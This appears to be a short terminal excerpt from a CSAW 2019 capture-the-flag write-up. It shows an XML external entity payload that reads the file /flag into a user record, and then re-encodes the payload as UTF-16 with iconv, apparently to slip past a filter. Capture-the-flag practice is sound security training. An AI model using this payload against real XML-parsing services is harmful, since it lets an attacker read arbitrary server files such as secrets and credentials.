 C:\root\桌面> iconv -f utf8 -t utf16 sample.xml>1.xml
C:\root\桌面> cat sample.xml
<?xml version='1.0'?>
<!DOCTYPE users [
<!ENTITY xxe SYSTEM "file:///flag" >]>
<users>
    <user>
        <username>bob</username>
        <password>passwd2</password>
        <name> Bob</name>
        <email>bob@fakesite.com</email>
        <group>CSAW2019</group>
        <intro>&xxe;</intro>
    </user>
</users>
C:\root\桌面> cat 1.xml
��<?xml version='1.0'?>
<!DOCTYPE users [
<!ENTITY xxe SYSTEM "file:///flag" >]>
<users>
    <user>
        <username>bob</username>
        <password>passwd2</password>
        <name> Bob</name>
        <email>bob@fakesite.com</email>
        <group>CSAW2019</group>
        <intro>&xxe;</intro>
    </user>
</users>
C:\root\桌面>